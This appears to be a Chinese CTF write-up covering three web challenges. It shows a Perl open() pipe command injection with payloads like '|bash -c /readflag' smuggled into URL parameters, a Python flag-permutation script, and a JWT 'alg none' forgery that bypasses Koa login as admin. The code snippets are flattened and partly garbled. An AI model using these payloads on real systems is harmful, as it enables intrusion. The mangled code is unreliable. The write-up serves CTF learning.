perl语言漏洞 因为GET函数在底层调用了perl语言中的open函数,但是该函数存在rce漏洞。当open函数要打开的文件名中存在管道符 (并且系统中存在该文件名 ),就会中断原有打开文件操作,并且把这个文件名当作一个命令来执行。

所以先创建和readflag同名的文件

1 ?url =&filename=|/readflag



1 ?url =file:|/readflag&filename=999

bash-c方法 和上一个相同,bash -c就是将目标当作可执行文件运行

1 ?url =&filename=|bash -c /readflag

1 ?url =file:|bash -c /readflag&filename =000









[b01lers2020]Welcome to Earth 打开环境,发现图片会自动切换为新的页面/die

1 pctf {hey_boys_im_baaaaaaaaaack!}

这里python能写一个脚本



1 2 3 4 5 6 7 8 9 10 from itertools import permutations["{hey" , "_boy" , "aaaa" , "s_im" , "ck!}" , "_baa" , "aaaa" , "pctf" ] permutations (flag)for i in item: #通过 for 循环迭代每个排列。'' .join (list (i))if k.startswith ('pctf{hey_boys' ) and k[-1] == '}' :print (k)

先看permutations是什么

将当前排列 i 转换为字符串,并将结果赋值给变量 k。这里使用了 join 方法来连接排列中的字符串。一次性 连接所有元素,而不是多次创建新的中间字符串,从而提高性能。

当if条件不成立时,k的值不会在下一个循环中被保留。每次迭代开始时,都会重新计算k的值,因为它是在for循环中的赋值语句k = ‘’.join(list(i))中生成的。

1 if k.startswith ('pctf{hey_boys' ) and k[-1] == '}'

检查字符串k是否以’pctf{hey_boys’ 开头且以 ‘}’ 结尾。

















[HFCTF2020]EasyLogin 需要登录,也有注册功能

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 function login (const username = $("#username" ).val ();const password = $("#password" ).val ();const token = sessionStorage.getItem ("token" );post ("/api/login" , {username, password, authorization :token})done (function (data ) {const {status} = data;if (status) {document .location = "/home" ;fail (function (xhr, textStatus, errorThrown ) {alert (xhr.responseJSON .message );function register (const username = $("#username" ).val ();const password = $("#password" ).val ();post ("/api/register" , {username, password})done (function (data ) {const { token } = data;setItem ('token' , token);document .location = "/login" ;fail (function (xhr, textStatus, errorThrown ) {alert (xhr.responseJSON .message );function logout (get ('/api/logout' ).done (function (data ) {const {status} = data;if (status) {document .location = '/login' ;function getflag (get ('/api/flag' ).done (function (data ) {const {flag} = data;"#username" ).val (flag);fail (function (xhr, textStatus, errorThrown ) {alert (xhr.responseJSON .message );

看了下,是注册登录的功能,感觉没有获得flag的点

先注册登录,并抓包https://jwt.io/ c-jwt-cracker 爆个密钥

1 2 3 4 5 JWT 的密钥爆破需要在一定的前提下进行:JWT使用的加密算法

可能是密钥太复杂了叭😿JWT攻击学习







查看wp发现app.js里说明了所用框架koa

访问一下













1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 const crypto = require ('crypto' );const fs = require ('fs' )const jwt = require ('jsonwebtoken' )const APIError = require ('../rest' ).APIError;'POST /api/register' : async (ctx, next) => {const {username, password} = ctx.request.body;if (!username || username === 'admin' ){throw new APIError ('register error' , 'wrong username' );if (global .secrets.length > 100000 ) {global .secrets = [];const secret = crypto.randomBytes (18 ).toString ('hex' );const secretid = global .secrets.length;global .secrets.push (secret)const token = jwt.sign ({secretid, username, password}, secret, {algorithm : 'HS256' });rest ({token : tokennext ();'POST /api/login' : async (ctx, next) => {const {username, password} = ctx.request.body;if (!username || !password) {throw new APIError ('login error' , 'username or password is necessary' );const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorization;const sid = JSON.parse (Buffer.from (token.split ('.' )[1 ], 'base64' ).toString ()).secretid;log (sid)if (sid === undefined || sid === null || !(sid < global .secrets.length && sid >= 0 )) {throw new APIError ('login error' , 'no such secret id' );const secret = global .secrets[sid];const user = jwt.verify (token, secret, {algorithm : 'HS256' });const status = username === user.username && password === user.password;if (status) {rest ({next ();'GET /api/flag' : async (ctx, next) => {if (ctx.session.username !== 'admin' ){throw new APIError ('permission error' , 'permission denied' );const flag = fs.readFileSync ('/flag' ).toString ();rest ({next ();'GET /api/logout' : async (ctx, next) => {null ;rest ({status : true next ();

空加密算法

将secret置空。利用node的jsonwentoken库已知缺陷:当jwt的secret为null或undefined时,jsonwebtoken会采用algorithm为none进行验证

因为alg为none,所以只要把signature设置为空(即不添加signature字段),提交到服务器,token都可以通过服务器的验证

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import jwt "secretid" : [],"username" : "admin" ,"password" : "123" ,"iat" : 1710510302 "alg" : "none" ,"typ" : "JWT" jwt_token = jwt.encode(token_dict, "" , "none" , jwt_token)

